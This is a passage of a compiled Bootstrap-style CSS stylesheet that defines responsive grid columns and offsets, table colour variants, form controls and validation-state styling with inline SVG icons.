  .col-md-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.3333333333%; flex: 0 0 33.3333333333%; max-width: 33.3333333333%; }
  .col-md-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.6666666667%; flex: 0 0 41.6666666667%; max-width: 41.6666666667%; }
  .col-md-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .col-md-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.3333333333%; flex: 0 0 58.3333333333%; max-width: 58.3333333333%; }
  .col-md-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.6666666667%; flex: 0 0 66.6666666667%; max-width: 66.6666666667%; }
  .col-md-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .col-md-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.3333333333%; flex: 0 0 83.3333333333%; max-width: 83.3333333333%; }
  .col-md-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.6666666667%; flex: 0 0 91.6666666667%; max-width: 91.6666666667%; }
  .col-md-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .offset-md-0 { margin-left: 0; }
  .offset-md-1 { margin-left: 8.3333333333%; }
  .offset-md-2 { margin-left: 16.6666666667%; }
  .offset-md-3 { margin-left: 25%; }
  .offset-md-4 { margin-left: 33.3333333333%; }
  .offset-md-5 { margin-left: 41.6666666667%; }
  .offset-md-6 { margin-left: 50%; }
  .offset-md-7 { margin-left: 58.3333333333%; }
  .offset-md-8 { margin-left: 66.6666666667%; }
  .offset-md-9 { margin-left: 75%; }
  .offset-md-10 { margin-left: 83.3333333333%; }
  .offset-md-11 { margin-left: 91.6666666667%; } }

@media (min-width: 992px) { .col-lg { -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%; }
  .col-lg-auto { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%; }
  .col-lg-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.3333333333%; flex: 0 0 8.3333333333%; max-width: 8.3333333333%; }
  .col-lg-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.6666666667%; flex: 0 0 16.6666666667%; max-width: 16.6666666667%; }
  .col-lg-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .col-lg-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.3333333333%; flex: 0 0 33.3333333333%; max-width: 33.3333333333%; }
  .col-lg-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.6666666667%; flex: 0 0 41.6666666667%; max-width: 41.6666666667%; }
  .col-lg-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .col-lg-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.3333333333%; flex: 0 0 58.3333333333%; max-width: 58.3333333333%; }
  .col-lg-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.6666666667%; flex: 0 0 66.6666666667%; max-width: 66.6666666667%; }
  .col-lg-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .col-lg-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.3333333333%; flex: 0 0 83.3333333333%; max-width: 83.3333333333%; }
  .col-lg-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.6666666667%; flex: 0 0 91.6666666667%; max-width: 91.6666666667%; }
  .col-lg-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .offset-lg-0 { margin-left: 0; }
  .offset-lg-1 { margin-left: 8.3333333333%; }
  .offset-lg-2 { margin-left: 16.6666666667%; }
  .offset-lg-3 { margin-left: 25%; }
  .offset-lg-4 { margin-left: 33.3333333333%; }
  .offset-lg-5 { margin-left: 41.6666666667%; }
  .offset-lg-6 { margin-left: 50%; }
  .offset-lg-7 { margin-left: 58.3333333333%; }
  .offset-lg-8 { margin-left: 66.6666666667%; }
  .offset-lg-9 { margin-left: 75%; }
  .offset-lg-10 { margin-left: 83.3333333333%; }
  .offset-lg-11 { margin-left: 91.6666666667%; } }

@media (min-width: 1200px) { .col-xl { -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; max-width: 100%; }
  .col-xl-auto { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; width: auto; max-width: 100%; }
  .col-xl-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.3333333333%; flex: 0 0 8.3333333333%; max-width: 8.3333333333%; }
  .col-xl-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.6666666667%; flex: 0 0 16.6666666667%; max-width: 16.6666666667%; }
  .col-xl-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .col-xl-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.3333333333%; flex: 0 0 33.3333333333%; max-width: 33.3333333333%; }
  .col-xl-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.6666666667%; flex: 0 0 41.6666666667%; max-width: 41.6666666667%; }
  .col-xl-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }
  .col-xl-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.3333333333%; flex: 0 0 58.3333333333%; max-width: 58.3333333333%; }
  .col-xl-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.6666666667%; flex: 0 0 66.6666666667%; max-width: 66.6666666667%; }
  .col-xl-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }
  .col-xl-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.3333333333%; flex: 0 0 83.3333333333%; max-width: 83.3333333333%; }
  .col-xl-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.6666666667%; flex: 0 0 91.6666666667%; max-width: 91.6666666667%; }
  .col-xl-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }
  .offset-xl-0 { margin-left: 0; }
  .offset-xl-1 { margin-left: 8.3333333333%; }
  .offset-xl-2 { margin-left: 16.6666666667%; }
  .offset-xl-3 { margin-left: 25%; }
  .offset-xl-4 { margin-left: 33.3333333333%; }
  .offset-xl-5 { margin-left: 41.6666666667%; }
  .offset-xl-6 { margin-left: 50%; }
  .offset-xl-7 { margin-left: 58.3333333333%; }
  .offset-xl-8 { margin-left: 66.6666666667%; }
  .offset-xl-9 { margin-left: 75%; }
  .offset-xl-10 { margin-left: 83.3333333333%; }
  .offset-xl-11 { margin-left: 91.6666666667%; } }

.table { width: 100%; margin-bottom: 1rem; color: #212529; }

.table th, .table td { padding: 0.75rem; vertical-align: top; border-top: 1px solid #dee2e6; }

.table thead th { vertical-align: bottom; border-bottom: 2px solid #dee2e6; }

.table tbody + tbody { border-top: 2px solid #dee2e6; }

.table-sm th, .table-sm td { padding: 0.3rem; }

.table-bordered { border: 1px solid #dee2e6; }

.table-bordered th, .table-bordered td { border: 1px solid #dee2e6; }

.table-bordered thead th, .table-bordered thead td { border-bottom-width: 2px; }

.table-borderless th, .table-borderless td, .table-borderless thead th, .table-borderless tbody + tbody { border: 0; }

.table-striped tbody tr:nth-of-type(odd) { background-color: rgba(0, 0, 0, 0.05); }

.table-hover tbody tr:hover { color: #212529; background-color: rgba(0, 0, 0, 0.075); }

.table-primary, .table-primary > th, .table-primary > td { background-color: white; }

.table-primary th, .table-primary td, .table-primary thead th, .table-primary tbody + tbody { border-color: white; }

.table-hover .table-primary:hover { background-color: #f2f2f2; }

.table-hover .table-primary:hover > td, .table-hover .table-primary:hover > th { background-color: #f2f2f2; }

.table-secondary, .table-secondary > th, .table-secondary > td { background-color: #c8c8ca; }

.table-secondary th, .table-secondary td, .table-secondary thead th, .table-secondary tbody + tbody { border-color: #99999c; }

.table-hover .table-secondary:hover { background-color: #bbbbbd; }

.table-hover .table-secondary:hover > td, .table-hover .table-secondary:hover > th { background-color: #bbbbbd; }

.table-success, .table-success > th, .table-success > td { background-color: #c3e6cb; }

.table-success th, .table-success td, .table-success thead th, .table-success tbody + tbody { border-color: #8fd19e; }

.table-hover .table-success:hover { background-color: #b1dfbb; }

.table-hover .table-success:hover > td, .table-hover .table-success:hover > th { background-color: #b1dfbb; }

.table-info, .table-info > th, .table-info > td { background-color: #bee5eb; }

.table-info th, .table-info td, .table-info thead th, .table-info tbody + tbody { border-color: #86cfda; }

.table-hover .table-info:hover { background-color: #abdde5; }

.table-hover .table-info:hover > td, .table-hover .table-info:hover > th { background-color: #abdde5; }

.table-warning, .table-warning > th, .table-warning > td { background-color: #ffeeba; }

.table-warning th, .table-warning td, .table-warning thead th, .table-warning tbody + tbody { border-color: #ffdf7e; }

.table-hover .table-warning:hover { background-color: #ffe8a1; }

.table-hover .table-warning:hover > td, .table-hover .table-warning:hover > th { background-color: #ffe8a1; }

.table-danger, .table-danger > th, .table-danger > td { background-color: #f5c6cb; }

.table-danger th, .table-danger td, .table-danger thead th, .table-danger tbody + tbody { border-color: #ed969e; }

.table-hover .table-danger:hover { background-color: #f1b0b7; }

.table-hover .table-danger:hover > td, .table-hover .table-danger:hover > th { background-color: #f1b0b7; }

.table-light, .table-light > th, .table-light > td { background-color: #fdfdfe; }

.table-light th, .table-light td, .table-light thead th, .table-light tbody + tbody { border-color: #fbfcfc; }

.table-hover .table-light:hover { background-color: #ececf6; }

.table-hover .table-light:hover > td, .table-hover .table-light:hover > th { background-color: #ececf6; }

.table-dark, .table-dark > th, .table-dark > td { background-color: #c6c8ca; }

.table-dark th, .table-dark td, .table-dark thead th, .table-dark tbody + tbody { border-color: #95999c; }

.table-hover .table-dark:hover { background-color: #b9bbbe; }

.table-hover .table-dark:hover > td, .table-hover .table-dark:hover > th { background-color: #b9bbbe; }

.table-active, .table-active > th, .table-active > td { background-color: rgba(0, 0, 0, 0.075); }

.table-hover .table-active:hover { background-color: rgba(0, 0, 0, 0.075); }

.table-hover .table-active:hover > td, .table-hover .table-active:hover > th { background-color: rgba(0, 0, 0, 0.075); }

.table .thead-dark th { color: #fff; background-color: #343a40; border-color: #454d55; }

.table .thead-light th { color: #495057; background-color: #e9ecef; border-color: #dee2e6; }

.table-dark { color: #fff; background-color: #343a40; }

.table-dark th, .table-dark td, .table-dark thead th { border-color: #454d55; }

.table-dark.table-bordered { border: 0; }

.table-dark.table-striped tbody tr:nth-of-type(odd) { background-color: rgba(255, 255, 255, 0.05); }

.table-dark.table-hover tbody tr:hover { color: #fff; background-color: rgba(255, 255, 255, 0.075); }

@media (max-width: 575.98px) { .table-responsive-sm { display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch; }
  .table-responsive-sm > .table-bordered { border: 0; } }

@media (max-width: 767.98px) { .table-responsive-md { display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch; }
  .table-responsive-md > .table-bordered { border: 0; } }

@media (max-width: 991.98px) { .table-responsive-lg { display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch; }
  .table-responsive-lg > .table-bordered { border: 0; } }

@media (max-width: 1199.98px) { .table-responsive-xl { display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch; }
  .table-responsive-xl > .table-bordered { border: 0; } }

.table-responsive { display: block; width: 100%; overflow-x: auto; -webkit-overflow-scrolling: touch; }

.table-responsive > .table-bordered { border: 0; }

.form-control, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea, select { display: block; width: 100%; height: calc(1.5em + 0.75rem + 2px); padding: 0.375rem 0.75rem; font-size: 1.1875rem; font-weight: 400; line-height: 1.5; color: #495057; background-color: #fff; background-clip: padding-box; border: 1px solid #ced4da; border-radius: 0.25rem; -webkit-transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: border-color 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out; transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out, -webkit-box-shadow 0.15s ease-in-out; }

@media (prefers-reduced-motion: reduce) { .form-control, input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], input[type="number"], input[type="tel"], input[type="range"], input[type="date"], input[type="month"], input[type="week"], input[type="time"], input[type="datetime"], input[type="datetime-local"], input[type="color"], textarea, select { -webkit-transition: none; transition: none; } }

.form-control::-ms-expand, input[type="text"]::-ms-expand, input[type="email"]::-ms-expand, input[type="url"]::-ms-expand, input[type="password"]::-ms-expand, input[type="search"]::-ms-expand, input[type="number"]::-ms-expand, input[type="tel"]::-ms-expand, input[type="range"]::-ms-expand, input[type="date"]::-ms-expand, input[type="month"]::-ms-expand, input[type="week"]::-ms-expand, input[type="time"]::-ms-expand, input[type="datetime"]::-ms-expand, input[type="datetime-local"]::-ms-expand, input[type="color"]::-ms-expand, textarea::-ms-expand, select::-ms-expand { background-color: transparent; border: 0; }

.form-control:focus, input:focus[type="text"], input:focus[type="email"], input:focus[type="url"], input:focus[type="password"], input:focus[type="search"], input:focus[type="number"], input:focus[type="tel"], input:focus[type="range"], input:focus[type="date"], input:focus[type="month"], input:focus[type="week"], input:focus[type="time"], input:focus[type="datetime"], input:focus[type="datetime-local"], input:focus[type="color"], textarea:focus, select:focus { color: #495057; background-color: #fff; border-color: white; outline: 0; -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); }

.form-control::-webkit-input-placeholder, input[type="text"]::-webkit-input-placeholder, input[type="email"]::-webkit-input-placeholder, input[type="url"]::-webkit-input-placeholder, input[type="password"]::-webkit-input-placeholder, input[type="search"]::-webkit-input-placeholder, input[type="number"]::-webkit-input-placeholder, input[type="tel"]::-webkit-input-placeholder, input[type="range"]::-webkit-input-placeholder, input[type="date"]::-webkit-input-placeholder, input[type="month"]::-webkit-input-placeholder, input[type="week"]::-webkit-input-placeholder, input[type="time"]::-webkit-input-placeholder, input[type="datetime"]::-webkit-input-placeholder, input[type="datetime-local"]::-webkit-input-placeholder, input[type="color"]::-webkit-input-placeholder, textarea::-webkit-input-placeholder, select::-webkit-input-placeholder { color: #6c757d; opacity: 1; }

.form-control::-moz-placeholder, input[type="text"]::-moz-placeholder, input[type="email"]::-moz-placeholder, input[type="url"]::-moz-placeholder, input[type="password"]::-moz-placeholder, input[type="search"]::-moz-placeholder, input[type="number"]::-moz-placeholder, input[type="tel"]::-moz-placeholder, input[type="range"]::-moz-placeholder, input[type="date"]::-moz-placeholder, input[type="month"]::-moz-placeholder, input[type="week"]::-moz-placeholder, input[type="time"]::-moz-placeholder, input[type="datetime"]::-moz-placeholder, input[type="datetime-local"]::-moz-placeholder, input[type="color"]::-moz-placeholder, textarea::-moz-placeholder, select::-moz-placeholder { color: #6c757d; opacity: 1; }

.form-control:-ms-input-placeholder, input[type="text"]:-ms-input-placeholder, input[type="email"]:-ms-input-placeholder, input[type="url"]:-ms-input-placeholder, input[type="password"]:-ms-input-placeholder, input[type="search"]:-ms-input-placeholder, input[type="number"]:-ms-input-placeholder, input[type="tel"]:-ms-input-placeholder, input[type="range"]:-ms-input-placeholder, input[type="date"]:-ms-input-placeholder, input[type="month"]:-ms-input-placeholder, input[type="week"]:-ms-input-placeholder, input[type="time"]:-ms-input-placeholder, input[type="datetime"]:-ms-input-placeholder, input[type="datetime-local"]:-ms-input-placeholder, input[type="color"]:-ms-input-placeholder, textarea:-ms-input-placeholder, select:-ms-input-placeholder { color: #6c757d; opacity: 1; }

.form-control::-ms-input-placeholder, input[type="text"]::-ms-input-placeholder, input[type="email"]::-ms-input-placeholder, input[type="url"]::-ms-input-placeholder, input[type="password"]::-ms-input-placeholder, input[type="search"]::-ms-input-placeholder, input[type="number"]::-ms-input-placeholder, input[type="tel"]::-ms-input-placeholder, input[type="range"]::-ms-input-placeholder, input[type="date"]::-ms-input-placeholder, input[type="month"]::-ms-input-placeholder, input[type="week"]::-ms-input-placeholder, input[type="time"]::-ms-input-placeholder, input[type="datetime"]::-ms-input-placeholder, input[type="datetime-local"]::-ms-input-placeholder, input[type="color"]::-ms-input-placeholder, textarea::-ms-input-placeholder, select::-ms-input-placeholder { color: #6c757d; opacity: 1; }

.form-control::placeholder, input[type="text"]::placeholder, input[type="email"]::placeholder, input[type="url"]::placeholder, input[type="password"]::placeholder, input[type="search"]::placeholder, input[type="number"]::placeholder, input[type="tel"]::placeholder, input[type="range"]::placeholder, input[type="date"]::placeholder, input[type="month"]::placeholder, input[type="week"]::placeholder, input[type="time"]::placeholder, input[type="datetime"]::placeholder, input[type="datetime-local"]::placeholder, input[type="color"]::placeholder, textarea::placeholder, select::placeholder { color: #6c757d; opacity: 1; }

.form-control:disabled, input:disabled[type="text"], input:disabled[type="email"], input:disabled[type="url"], input:disabled[type="password"], input:disabled[type="search"], input:disabled[type="number"], input:disabled[type="tel"], input:disabled[type="range"], input:disabled[type="date"], input:disabled[type="month"], input:disabled[type="week"], input:disabled[type="time"], input:disabled[type="datetime"], input:disabled[type="datetime-local"], input:disabled[type="color"], textarea:disabled, select:disabled, .form-control[readonly], input[readonly][type="text"], input[readonly][type="email"], input[readonly][type="url"], input[readonly][type="password"], input[readonly][type="search"], input[readonly][type="number"], input[readonly][type="tel"], input[readonly][type="range"], input[readonly][type="date"], input[readonly][type="month"], input[readonly][type="week"], input[readonly][type="time"], input[readonly][type="datetime"], input[readonly][type="datetime-local"], input[readonly][type="color"], textarea[readonly], select[readonly] { background-color: #e9ecef; opacity: 1; }

select.form-control:focus::-ms-value, select:focus::-ms-value { color: #495057; background-color: #fff; }

.form-control-file, .form-control-range { display: block; width: 100%; }

.col-form-label { padding-top: calc(0.375rem + 1px); padding-bottom: calc(0.375rem + 1px); margin-bottom: 0; font-size: inherit; line-height: 1.5; }

.col-form-label-lg { padding-top: calc(0.5rem + 1px); padding-bottom: calc(0.5rem + 1px); font-size: 1.484375rem; line-height: 1.5; }

.col-form-label-sm { padding-top: calc(0.25rem + 1px); padding-bottom: calc(0.25rem + 1px); font-size: 1.0390625rem; line-height: 1.5; }

.form-control-plaintext { display: block; width: 100%; padding: 0.375rem 0; margin-bottom: 0; font-size: 1.1875rem; line-height: 1.5; color: #212529; background-color: transparent; border: solid transparent; border-width: 1px 0; }

.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg { padding-right: 0; padding-left: 0; }

.form-control-sm { height: calc(1.5em + 0.5rem + 2px); padding: 0.25rem 0.5rem; font-size: 1.0390625rem; line-height: 1.5; border-radius: 0.2rem; }

.form-control-lg { height: calc(1.5em + 1rem + 2px); padding: 0.5rem 1rem; font-size: 1.484375rem; line-height: 1.5; border-radius: 0.3rem; }

select.form-control[size], select[size], select.form-control[multiple], select[multiple] { height: auto; }

textarea.form-control, textarea { height: auto; }

.form-group { margin-bottom: 1rem; }

.form-text { display: block; margin-top: 0.25rem; }

.form-row { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin-right: -5px; margin-left: -5px; }

.form-row > .col, .form-row > [class*="col-"] { padding-right: 5px; padding-left: 5px; }

.form-check { position: relative; display: block; padding-left: 1.25rem; }

.form-check-input { position: absolute; margin-top: 0.3rem; margin-left: -1.25rem; }

.form-check-input[disabled] ~ .form-check-label { color: #6c757d; }

.form-check-label { margin-bottom: 0; }

.form-check-inline { display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding-left: 0; margin-right: 0.75rem; }

.form-check-inline .form-check-input { position: static; margin-top: 0; margin-right: 0.3125rem; margin-left: 0; }

.valid-feedback { display: none; width: 100%; margin-top: 0.25rem; font-size: 80%; color: #28a745; }

.valid-tooltip { position: absolute; top: 100%; z-index: 5; display: none; max-width: 100%; padding: 0.25rem 0.5rem; margin-top: .1rem; font-size: 1.0390625rem; line-height: 1.5; color: #fff; background-color: rgba(40, 167, 69, 0.9); border-radius: 0.25rem; }

.was-validated .form-control:valid, .was-validated input:valid[type="text"], .was-validated input:valid[type="email"], .was-validated input:valid[type="url"], .was-validated input:valid[type="password"], .was-validated input:valid[type="search"], .was-validated input:valid[type="number"], .was-validated input:valid[type="tel"], .was-validated input:valid[type="range"], .was-validated input:valid[type="date"], .was-validated input:valid[type="month"], .was-validated input:valid[type="week"], .was-validated input:valid[type="time"], .was-validated input:valid[type="datetime"], .was-validated input:valid[type="datetime-local"], .was-validated input:valid[type="color"], .was-validated textarea:valid, .was-validated select:valid, .form-control.is-valid, input.is-valid[type="text"], input.is-valid[type="email"], input.is-valid[type="url"], input.is-valid[type="password"], input.is-valid[type="search"], input.is-valid[type="number"], input.is-valid[type="tel"], input.is-valid[type="range"], input.is-valid[type="date"], input.is-valid[type="month"], input.is-valid[type="week"], input.is-valid[type="time"], input.is-valid[type="datetime"], input.is-valid[type="datetime-local"], input.is-valid[type="color"], textarea.is-valid, select.is-valid { border-color: #28a745; padding-right: calc(1.5em + 0.75rem); background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e"); background-repeat: no-repeat; background-position: right calc(0.375em + 0.1875rem) center; background-size: calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }

.was-validated .form-control:valid:focus, .was-validated input:valid:focus[type="text"], .was-validated input:valid:focus[type="email"], .was-validated input:valid:focus[type="url"], .was-validated input:valid:focus[type="password"], .was-validated input:valid:focus[type="search"], .was-validated input:valid:focus[type="number"], .was-validated input:valid:focus[type="tel"], .was-validated input:valid:focus[type="range"], .was-validated input:valid:focus[type="date"], .was-validated input:valid:focus[type="month"], .was-validated input:valid:focus[type="week"], .was-validated input:valid:focus[type="time"], .was-validated input:valid:focus[type="datetime"], .was-validated input:valid:focus[type="datetime-local"], .was-validated input:valid:focus[type="color"], .was-validated textarea:valid:focus, .was-validated select:valid:focus, .form-control.is-valid:focus, input.is-valid:focus[type="text"], input.is-valid:focus[type="email"], input.is-valid:focus[type="url"], input.is-valid:focus[type="password"], input.is-valid:focus[type="search"], input.is-valid:focus[type="number"], input.is-valid:focus[type="tel"], input.is-valid:focus[type="range"], input.is-valid:focus[type="date"], input.is-valid:focus[type="month"], input.is-valid:focus[type="week"], input.is-valid:focus[type="time"], input.is-valid:focus[type="datetime"], input.is-valid:focus[type="datetime-local"], input.is-valid:focus[type="color"], textarea.is-valid:focus, select.is-valid:focus { border-color: #28a745; -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }

.was-validated .form-control:valid ~ .valid-feedback, .was-validated input:valid[type="text"] ~ .valid-feedback, .was-validated input:valid[type="email"] ~ .valid-feedback, .was-validated input:valid[type="url"] ~ .valid-feedback, .was-validated input:valid[type="password"] ~ .valid-feedback, .was-validated input:valid[type="search"] ~ .valid-feedback, .was-validated input:valid[type="number"] ~ .valid-feedback, .was-validated input:valid[type="tel"] ~ .valid-feedback, .was-validated input:valid[type="range"] ~ .valid-feedback, .was-validated input:valid[type="date"] ~ .valid-feedback, .was-validated input:valid[type="month"] ~ .valid-feedback, .was-validated input:valid[type="week"] ~ .valid-feedback, .was-validated input:valid[type="time"] ~ .valid-feedback, .was-validated input:valid[type="datetime"] ~ .valid-feedback, .was-validated input:valid[type="datetime-local"] ~ .valid-feedback, .was-validated input:valid[type="color"] ~ .valid-feedback, .was-validated textarea:valid ~ .valid-feedback, .was-validated select:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip, .was-validated input:valid[type="text"] ~ .valid-tooltip, .was-validated input:valid[type="email"] ~ .valid-tooltip, .was-validated input:valid[type="url"] ~ .valid-tooltip, .was-validated input:valid[type="password"] ~ .valid-tooltip, .was-validated input:valid[type="search"] ~ .valid-tooltip, .was-validated input:valid[type="number"] ~ .valid-tooltip, .was-validated input:valid[type="tel"] ~ .valid-tooltip, .was-validated input:valid[type="range"] ~ .valid-tooltip, .was-validated input:valid[type="date"] ~ .valid-tooltip, .was-validated input:valid[type="month"] ~ .valid-tooltip, .was-validated input:valid[type="week"] ~ .valid-tooltip, .was-validated input:valid[type="time"] ~ .valid-tooltip, .was-validated input:valid[type="datetime"] ~ .valid-tooltip, .was-validated input:valid[type="datetime-local"] ~ .valid-tooltip, .was-validated input:valid[type="color"] ~ .valid-tooltip, .was-validated textarea:valid ~ .valid-tooltip, .was-validated select:valid ~ .valid-tooltip, .form-control.is-valid ~ .valid-feedback, input.is-valid[type="text"] ~ .valid-feedback, input.is-valid[type="email"] ~ .valid-feedback, input.is-valid[type="url"] ~ .valid-feedback, input.is-valid[type="password"] ~ .valid-feedback, input.is-valid[type="search"] ~ .valid-feedback, input.is-valid[type="number"] ~ .valid-feedback, input.is-valid[type="tel"] ~ .valid-feedback, input.is-valid[type="range"] ~ .valid-feedback, input.is-valid[type="date"] ~ .valid-feedback, input.is-valid[type="month"] ~ .valid-feedback, input.is-valid[type="week"] ~ .valid-feedback, input.is-valid[type="time"] ~ .valid-feedback, input.is-valid[type="datetime"] ~ .valid-feedback, input.is-valid[type="datetime-local"] ~ .valid-feedback, input.is-valid[type="color"] ~ .valid-feedback, textarea.is-valid ~ .valid-feedback, select.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip, input.is-valid[type="text"] ~ .valid-tooltip, input.is-valid[type="email"] ~ .valid-tooltip, input.is-valid[type="url"] ~ .valid-tooltip, input.is-valid[type="password"] ~ .valid-tooltip, input.is-valid[type="search"] ~ .valid-tooltip, input.is-valid[type="number"] ~ .valid-tooltip, input.is-valid[type="tel"] ~ .valid-tooltip, input.is-valid[type="range"] ~ .valid-tooltip, input.is-valid[type="date"] ~ .valid-tooltip, input.is-valid[type="month"] ~ .valid-tooltip, input.is-valid[type="week"] ~ .valid-tooltip, input.is-valid[type="time"] ~ .valid-tooltip, input.is-valid[type="datetime"] ~ .valid-tooltip, input.is-valid[type="datetime-local"] ~ .valid-tooltip, input.is-valid[type="color"] ~ .valid-tooltip, textarea.is-valid ~ .valid-tooltip, select.is-valid ~ .valid-tooltip { display: block; }

.was-validated textarea.form-control:valid, .was-validated textarea:valid, textarea.form-control.is-valid, textarea.is-valid { padding-right: calc(1.5em + 0.75rem); background-position: top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem); }

.was-validated .custom-select:valid, .custom-select.is-valid { border-color: #28a745; padding-right: calc((1em + 0.75rem) * 3 / 4 + 1.75rem); background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px, url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e") #fff no-repeat center right 1.75rem/calc(0.75em + 0.375rem) calc(0.75em + 0.375rem); }

.was-validated .custom-select:valid:focus, .custom-select.is-valid:focus { border-color: #28a745; -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }

.was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip { display: block; }

.was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip { display: block; }

.was-validated .form-check-input:valid ~ .form-check-label, .form-check-input.is-valid ~ .form-check-label { color: #28a745; }

.was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip, .form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip { display: block; }

.was-validated .custom-control-input:valid ~ .custom-control-label, .custom-control-input.is-valid ~ .custom-control-label { color: #28a745; }

.was-validated .custom-control-input:valid ~ .custom-control-label::before, .custom-control-input.is-valid ~ .custom-control-label::before { border-color: #28a745; }

.was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip, .custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip { display: block; }

.was-validated .custom-control-input:valid:checked ~ .custom-control-label::before, .custom-control-input.is-valid:checked ~ .custom-control-label::before { border-color: #34ce57; background-color: #34ce57; }

.was-validated .custom-control-input:valid:focus ~ .custom-control-label::before, .custom-control-input.is-valid:focus ~ .custom-control-label::before { -webkit-box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); box-shadow: 0 0 0 0.2rem rgba(40, 167, 69, 0.25); }

